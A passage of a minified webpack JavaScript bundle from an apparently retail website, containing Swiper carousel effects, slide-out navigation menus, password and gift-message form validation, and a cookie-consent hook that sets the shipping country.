.swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.eq(a).transitionEnd((function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:n({},r)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,n=this.params.coverflowEffect,r=this.isHorizontal(),o=this.translate,l=r?e/2-o:t/2-o,u=r?n.rotate:-n.rotate,d=n.depth,c=0,h=i.length;c<h;c+=1){var p=i.eq(c),f=s[c],v=(l-p[0].swiperSlideOffset-f/2)/f*n.modifier,m=r?u*v:0,D=r?0:u*v,g=-d*Math.abs(v),b=n.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(n.stretch)/100*f);var C=r?0:b*v,w=r?b*v:0,E=1-(1-n.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(D)<.001&&(D=0),Math.abs(E)<.001&&(E=0);var y="translate3d("+w+"px,"+C+"px,"+g+"px)  rotateX("+D+"deg) rotateY("+m+"deg) scale("+E+")";if(p.transform(y),p[0].style.zIndex=1-Math.abs(Math.round(v)),n.slideShadows){var x=r?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),F=r?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"left":"top")+'"></div>'),p.append(x)),0===F.length&&(F=Object(a.a)('<div class="swiper-slide-shadow-'+(r?"right":"bottom")+'"></div>'),p.append(F)),x.length&&(x[0].style.opacity=v>0?v:0),F.length&&(F[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:n({},r)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},514:function(e,t,i){var a=i(10);a(i(398)),$(document).ready((function(){a(i(399)),a(i(515)),a(i(516)),a(i(277)),a(i(517)),a(i(518)),a(i(519)),a(i(520)),a(i(279)),a(i(20).eventHandlers),a(i(401)),a(i(521))}))},515:function(e,t,i){"use strict";var a=i(30),s=i(62);function n(){s.sendAppTrayWrapperToBack(),s.makeInactive(a.appTrayButton),s.makeInactive(a.miniCartPanel),s.makeInactive(a.accountPanel),s.makeInactive(a.wishListPanel),s.makeInactive(a.bazaarvoicePanel),s.makeInactive(a.refinementsPanel),a.overlayElement.removeClass("adjust-modal")}function r(){s.makeInactive(a.slideOutMenu),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),$(a.htmlTag).hasClass("desktop")&&(a.slideOutMenu.addClass("closed"),setTimeout((function(){a.slideOutMenu.removeClass("closed")}),1e3))}function o(){a.prevLevel.off("click").on("click",(function(e){var t=$(this).parent().closest("li");s.makeInactive(t),$(t).hasClass("nav-item")&&(s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)),e.stopPropagation()}))}function l(){a.prevLevel=$(".prev-level"),a.navIcon=$(".navicon"),a.mobileCloseNavigation=$(".close-mobile-menu"),a.slideOutMenu=$(".slideout-menu")}function u(){a.slideOutMenu.off("click").on("click",(function(e){var t=$(e.target),i=t.parent();if(i.hasClass("sub-nav-link")&&i.parent().hasClass("level-3")&&$("body").trigger("gtm:trackLevel3Navigation",i),t.hasClass("ga4-tracking")||i.parent().hasClass("ga4-tracking")){var a=t.hasClass("ga4-tracking")?t:i.parent();$("body").trigger("gtm:trackSelectBanner",a)}e.stopPropagation()}))}function d(){a.mobileCloseNavigation.off("click").on("click",(function(){s.makeInactive(a.navItem),s.makeInactive(a.overlayElement),s.makeInactive(a.subNavItem),s.makeInactive(a.globalNavigation),$("footer.contentinfo").removeClass("d-none"),s.enableBodyScroll(a.htmlTag),a.htmlTag.removeClass("menu-open")}))}function c(e,t){var i=e.data("menuitem-url"),a=window.sessionStorage.getItem(i);null!==a?(e.find(".slideout-menu").html(a),l(),o(),d(),u()):$.ajax({url:i,type:"get",success:function(s){a=$(s).html(),t&&window.sessionStorage.setItem(i,a),e.find(".slideout-menu").html(a),l(),o(),d(),u()}})}function h(){var e=$(".main-menu .menu-group"),t=$(".main-menu-swiper");if($("html.desktop").length>0){var i=t.innerWidth(),a=0;$(".level-1").each((function(){a+=$(this).innerWidth()})),e.scrollLeft(0),a>i?(e.removeClass("show-prev-arrow").addClass("show-next-arrow"),$(".menu-group > .prev-arrow").off().on("click",(function(){e.scrollLeft(0),e.toggleClass("show-prev-arrow show-next-arrow")})),$(".menu-group > .next-arrow").off().on("click",(function(){e.scrollLeft(1e3),e.toggleClass("show-next-arrow show-prev-arrow")}))):e.removeClass("show-prev-arrow, show-next-arrow")}else e.removeClass("show-prev-arrow, show-next-arrow")}function p(){$(".pinned-categories-inner").each((function(){if($("html.desktop").length>0){var e=$(this).find("ul"),t=e.innerWidth(),i=0;$(this).find("li").each((function(){i+=$(this).innerWidth()})),e.scrollLeft(0),i>t?($(this).removeClass("show-prev-arrow").addClass("show-next-arrow"),$(this).find(".prev-arrow").off().on("click",(function(){e.scrollLeft(0),$(this).parent().toggleClass("show-prev-arrow show-next-arrow")})),$(this).find(".next-arrow").off().on("click",(function(){e.scrollLeft(1e3),$(this).parent().toggleClass("show-next-arrow show-prev-arrow")}))):$(this).removeClass("show-prev-arrow, show-next-arrow")}else $(this).removeClass("show-prev-arrow, show-next-arrow")}))}h(),p(),window.libWindowResize(h),window.libWindowResize(p),e.exports={navigateMenuLevels:function(){a.menuLinkLevelOne.on("click",(function(e){$(a.htmlTag).hasClass("mobile")&&($(this).hasClass("active")?(s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelTwo)):(s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.menuLinkLevelTwo),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&($(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),l(),u()),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}))),e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active"))})),a.menuLinkLevelTwo.on("click",(function(e){if($(a.htmlTag).hasClass("mobile")){var t=$(this);if(t.hasClass("active"))s.makeInactive(a.menuLinkLevelTwo);else if(s.makeInactive(a.menuLinkLevelTwo),s.makeActive(t),"ONREQUEST"===t.data("async-menuitem")&&0==t.find(".level-3").length){var i=t.data("async-menu-store-in-sessionstorage");c(t,i)}e.preventDefault(),e.stopPropagation()}})),a.menuLinkLevelOne.on("mouseenter",(function(e){if($(a.htmlTag).hasClass("desktop")){if($(this).hasClass("active"))s.makeInactive(a.menuLinkLevelOne),s.enableScrollCheck(a.htmlTag);else{s.makeInactive(a.menuLinkLevelOne),s.makeActive($(this)),s.disableScrollCheck(a.htmlTag),n(),$(this).find(".level-2").each((function(e,t){if(0==$(t).find(".slideout-menu").length&&$(t).append('<div class="slideout-menu d-flex flex-column justify-content-between justify-content-lg-center" body-scroll-lock-ignore/>'),"ONLEVEL2"===$(t).data("async-menuitem")&&0==$(t).find(".level-3").length){var i=$(t).data("async-menu-store-in-sessionstorage");c($(t),i)}}));var t=$(this).find(".slideout-menu:first").innerHeight();a.navBg.css("min-height",t+"px")}e.preventDefault(),e.stopPropagation(),a.navigationBanner.addClass("active")}})),a.menuLinkLevelOne.on("mouseleave",(function(){$(a.htmlTag).hasClass("desktop")&&(s.enableScrollCheck(a.htmlTag),s.makeInactive(a.menuLinkLevelOne),s.makeInactive(a.overlayElement),s.makeInactive(a.navBg),a.navBg.css("min-height","400px"))})),u(),o(),a.overlayElement.off("click").on("click",(function(){r(),n(),s.makeInactive(a.overlayElement),s.enableScrollCheck(a.htmlTag)})),a.appTrayButton.on("click",(function(){r()})),a.desktopCloseNavigation.off("click").on("click",(function(){r(),a.htmlTag.removeClass("menu-open")}))},toggleOverlay:function(){a.menuLinkLevelOne.on("click",(function(){$(this).hasClass("active")?$(a.htmlTag).hasClass("desktop")&&s.makeActive(a.overlayElement):s.makeInactive(a.overlayElement)}))},toggleMobileNavigation:function(){a.navIcon.off("click").on("click",(function(){$(a.htmlTag).hasClass("mobile")&&($(a.htmlTag).hasClass("menu-open")?(s.enableScroll(a.htmlTag),s.makeInactive(a.globalNavigation),s.enableBodyScroll(a.htmlTag)):(s.disableScroll(a.htmlTag),s.makeActive(a.globalNavigation),s.disableBodyScroll(a.htmlTag,{allowTouchMove:function(e){for(;e&&e!==document.body;){if(null!==e.getAttribute("body-scroll-lock-ignore"))return!0;e=e.parentNode}return!1}})))}))},closeMobileNavigation:d,changeLargeNavAdPosition:function(){var e=$('[data-plpadstyle="fit-with-small-nav-ads"]');e.each((function(){$(this).closest(".navigation-banner").addClass("fit-with-small-nav-ads")})),$(a.htmlTag).hasClass("mobile")&&e.each((function(){$(this).find("h4.heading").addClass("akzidenz-grotesk-pro-regular").removeClass("akzidenz-grotesk-pro-extended"),$(this).closest(".slideout-menu-inner").next().find(".navigation-banners").prepend($(this))}))}}},516:function(e,t,i){"use strict";var a=i(400),s=i(74);a.invalid=function(){$(document).on("invalid keyup blur","form:not(.novalidate) input:not([type=checkbox]):not([type=radio]):not(#seachAddress):not(.js-searchbox-input), form select, fieldset.validate input:not([type=checkbox]):not([type=radio]):not(#seachAddress), .gift-card-purchase-fieldset .gift-message-text",(function(e){e.preventDefault();var t,i,a,n,r,o,l,u,d,c,h,p,f="registration-form-password"===this.id||"newPassword"===this.id,v="newPasswordConfirm"===this.id,m=$(this);if(this.validity.customError||this.setCustomValidity(""),this.validity.valid)v?m.val().trim()!==$("#newPassword").val().trim()?(m.removeClass("is-valid").addClass("is-invalid"),m.parents(".form-group").find(".invalid-feedback").html(m.data("doesnt-match-error")).show()):(m.removeClass("is-invalid").addClass("is-valid"),m.parents(".form-group").find(".invalid-feedback").empty()):($(this).removeClass("is-invalid").addClass("is-valid"),$(this).parents(".form-group").find(".invalid-feedback").empty());else{var D=this.validationMessage;if($(this).removeClass("is-valid").addClass("is-invalid"),f||v){if(f&&(t=m.data("pass-req"))&&(i=m,n=(a=t).heading+"\n            <ul>",r="",o=i.val().trim(),l=[],u=!1,d=new RegExp(a.passwordForceLetters.rx,"g"),c=new RegExp(a.passwordForceMixedCase.rx,"g"),h=new RegExp(a.passwordForceNumbers.rx,"g"),p=new RegExp(a.passwordMinSpecialChars.rx,"g"),o.length<a.passwordMinLength.val?(u=!0,l.push("<li>"+a.passwordMinLength.error+"</li>\n")):l.push('<li class="valid-rule">'+a.passwordMinLength.error+"</li>\n"),a.passwordForceLetters.val&&(d.test(o)?l.push('<li class="valid-rule">'+a.passwordForceLetters.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceLetters.error+"</li>\n"))),a.passwordForceMixedCase.val&&(c.test(o)?l.push('<li class="valid-rule">'+a.passwordForceMixedCase.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceMixedCase.error+"</li>\n"))),a.passwordForceNumbers.val&&(h.test(o)?l.push('<li class="valid-rule">'+a.passwordForceNumbers.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordForceNumbers.error+"</li>\n"))),parseInt(a.passwordMinSpecialChars.val)>0&&(p.test(o)?l.push('<li class="valid-rule">'+a.passwordMinSpecialChars.error+"</li>\n"):(u=!0,l.push("<li>"+a.passwordMinSpecialChars.error+"</li>\n"))),u&&(r=n+l.join("")+"</ul>\n"),D=r),v){var g=$("#newPassword").val().trim();m.val().trim().length<1?D=m.data("empty-value-error"):m.val().trim()!==g&&(D=m.data("doesnt-match-error"))}}else this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(D=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(D=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(D=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(D=$(this).data("missing-error"));""===this.value&&$(this).is("select")&&this.hasAttribute("required")?$(this).removeClass("is-valid").addClass("is-invalid").parents(".form-group").find(".invalid-feedback").text(this.validationMessage).show():$(this).parents(".form-group").find(".invalid-feedback").html(D).show()}$(this).closest(".gift-card-purchase-fieldset").length>0&&s.validateGiftCardData()}))},e.exports=a},517:function(e,t,i){"use strict";var a=$(".sitewide-message");$(a).length>1&&(a.first().addClass("active"),setInterval((function(){$(".sitewide-message.active").each((function(){var e=$(this),t=e.next().length>0?e.next():a.first();e.hide().removeClass("active"),t.show().addClass("active")}))}),5e3))},518:function(e,t,i){var a=i(79);function s(){$(".product-swiper").each((function(){var e=0,t=$(".product-swiper .swiper-wrapper").outerWidth();$(this).find(".swiper-slide").each((function(){e+=$(this).outerWidth()})),e<=t?$(this).addClass("hide-navigation"):$(this).removeClass("hide-navigation")}))}function n(e){if($(e).length>0){var t={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},i=".swiper-scrollbar";if($(e).parents(".pdp-tabbed-carousels").length>0){var n=$(e).parents(".product-recommendations").attr("data-slotid");$(e).find(".swiper-button-next").attr("id","swiper-next-"+n),$(e).find(".swiper-button-prev").attr("id","swiper-prev-"+n),$(e).find(".swiper-scrollbar").attr("id","swiper-scrollbar-"+n),n&&(t={nextEl:"#swiper-next-"+n,prevEl:"#swiper-prev-"+n},i="#swiper-scrollbar-"+n)}new a.default(e,{observer:!0,observeParents:!0,freeMode:!0,loop:!1,spaceBetween:20,navigation:t,scrollbar:{el:i,draggable:!0},slidesPerView:1.9,watchOverflow:!0,watchSlidesProgress:!0,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:3.2,spaceBetween:20},993:{slidesPerView:3.3,spaceBetween:30},1280:{slidesPerView:4.6,spaceBetween:30},1440:{slidesPerView:4.2,spaceBetween:30},1800:{slidesPerView:5.8,spaceBetween:30}},on:{resize:function(){s()},slideChangeTransitionEnd:function(){this.progress>1&&this.slideTo(this.isEnd,300)},afterInit:function(){0===this.$el.closest(".pdp-tabbed-carousels").length&&s(),this.$el.find(".swiper-slide").length<=1?this.$el.addClass("hide-navigation"):this.$el.removeClass("hide-navigation")}}})}}window.swiperjsInitLoaded=!0,n(".product-swiper"),$(document).on("einsteinRecommendationsLoaded","#maincontent",(function(e,t){0!=$(this).find(t).length&&(n(t),$("body").trigger("tile:updateLazyLoad"))}));var r,o,l=$(".brands-directory"),u=$(".navigation-swiper");if(l.length>0?u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,centeredSlides:!0,centeredSlidesBounds:!0,centerInsufficientSlides:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,setWrapperSize:!0,roundLengths:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})):u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})),$(".content-swiper").length>0&&new a.default(".content-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:1.2,breakpoints:{544:{slidesPerView:2.2,spaceBetween:20,slidesOffsetAfter:30},768:{slidesPerView:2.3,spaceBetween:20,slidesOffsetAfter:30},993:{slidesPerView:3.4,spaceBetween:25,slidesOffsetAfter:48},1280:{slidesPerView:3.5,spaceBetween:30,slidesOffsetAfter:48},1440:{slidesPerView:4.5,spaceBetween:30,slidesOffsetAfter:48}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),$(".feature-content-swiper").length>0&&new a.default(".feature-content-swiper",{slidesPerView:1,loop:!0,navigation:{nextEl:".feature-content-swiper-button-next",prevEl:".feature-content-swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"},breakpoints:{544:{slidesPerView:1},768:{slidesPerView:2.2,spaceBetween:30},2048:{slidesPerView:3.2,spaceBetween:30}}}),$(".hub-navigation-swiper").length>0&&new a.default(".hub-navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,spaceBetween:10,roundLengths:!0,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"}}),$(".article-swiper").length>0&&new a.default(".article-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"}}),$(".page-swiper-thumbs").length>0&&(o=new a.default(".page-swiper-thumbs",{spaceBetween:15,slidesPerView:1.5,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{544:{slidesPerView:2.5,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:25},1280:{slidesPerView:3.5,spaceBetween:30}}})),$(".page-swiper").length>0&&new a.default(".page-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:o}}),$(".page-swiper-vertical").length>0){var d,c=$(".thumb-wrapper");d=new a.default(".page-swiper-vertical",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},hashNavigation:{replaceState:!0},on:{init:function(){c.each((function(e){$(this).on("click",(function(){d.slideTo(e)}))}))}}})}if($(".image-rotation-swiper").length>0&&$(".image-rotation-swiper").each((function(){var e=parseFloat($(this).attr("data-delay-duration")),t=parseFloat($(this).attr("data-fade-duration"));new a.default(this,{loop:!0,autoplay:{delay:e},speed:t,effect:"fade",fadeEffect:{crossFade:!0}})})),$(".featured-category-swiper").length>0&&new a.default(".featured-category-swiper",{freeMode:!0,slidesPerView:1.5,slidesOffsetAfter:48,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{543:{slidesPerView:2.5},768:{slidesPerView:3.8},1280:{slidesPerView:4.5},2048:{slidesPerView:5.5}}}),$(".gwp-bonus-products-swiper").length>0){var h=0,p=0,f=!1;new a.default(".gwp-bonus-products-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:2.6,preventClicks:!0,preventClicksPropagation:!0,touchMoveStopPropagation:!0,resistanceRatio:.65,longSwipesMs:150,longSwipesRatio:.2,threshold:15,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:5.6,spaceBetween:20},993:{slidesPerView:5.6,spaceBetween:20},1280:{slidesPerView:3.5,spaceBetween:20},1440:{slidesPerView:3.5,spaceBetween:20},1800:{slidesPerView:3.5,spaceBetween:20}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}}),$(".gwp-bonus-product-tile").on("touchstart",(function(e){h=e.touches[0].clientX,p=e.touches[0].clientY,f=!1})),$(".gwp-bonus-product-tile").on("touchmove",(function(e){var t=e.touches[0].clientX,i=e.touches[0].clientY,a=Math.abs(t-h),s=Math.abs(i-p);(a>10||s>10)&&(f=!0)})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(e){if(f)return e.preventDefault(),e.stopImmediatePropagation(),f=!1,!1}))}},519:function(e,t){if($("#navTabs").length>0){var i=location.href.replace(/\/$/,"");if(location.hash){var a=i.split("#");$('#navTabs a[href="#'+a[1]+'"]').tab("show"),i=location.href.replace(/\/#/,"#"),history.replaceState(null,null,i),setTimeout((function(){$(window).scrollTop(0)}),400)}$('#navTabs a[data-toggle="tab"]').on("click",(function(){var e,t=$(this).attr("href");e=""==t?i.split("#")[0]:i.split("#")[0]+t,e+="/",history.replaceState(null,null,e)}))}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var r=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===r?o:void 0===o?r:o-n<n-r?o:r}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var n,r,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();n=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(n=this.realIndex)>this.previousIndex?"next":"prev";s&&(n+="next"===r?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),t.slides.removeClass(c),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<d;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(c);else for(var p=0;p<d;p+=1)t.slides.eq(this.realIndex+p).addClass(c)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:n({swiper:null,initialized:!1},r)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},520:function(e,t,i){"use strict";function a(e){$(e).find("input").attr("disabled","disabled")}e.exports={toggleFormFieldsValidity:function(){a($(".collapse:not(.show)")),$(".collapse").on("hidden.bs.collapse",(function(){a(this)})),$(".collapse").on("shown.bs.collapse",(function(){$(this).find("input").removeAttr("disabled")}))}}},521:function(e,t,i){"use strict";e.exports=function(){var e=$(".geolocation-helper");e.data("google-bot")||$(document).on("click","#onetrust-accept-btn-handler, #onetrust-pc-btn-handler, #accept-recommended-btn-handler, button.onetrust-close-btn-handler",(function(){!function(){var t=e.data("geo-country"),i="";if(t!=e.data("site-country")&&(i=t)){gle("ShippingSwitcher","show"),GlobalE.ShippingSwitcher.SetSelectedCountry(i),$("#gle_selectedCountry").change();var a=$("#gle_selectedCountry option[value="+i+"]").text();$("#switcherHeaderCountryName").text(a),$("#contentCountryName").text(a)}}()}))}},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,n=a.enableBodyScroll,r=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:n,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&l(e),$(r.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&o(e),$(r.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function n(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var n=i.test(s),r=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,n?(e.removeClass("is-invalid"),t.removeClass("inactive"),r.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),r.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:n,checkGiftMessageSection:function(e,t){e.length>0&&(n(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&n(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return D})),i.d(t,"enableBodyScroll",(function(){return g}));var a=!1;if("undefined"!=typeof window){var s={get 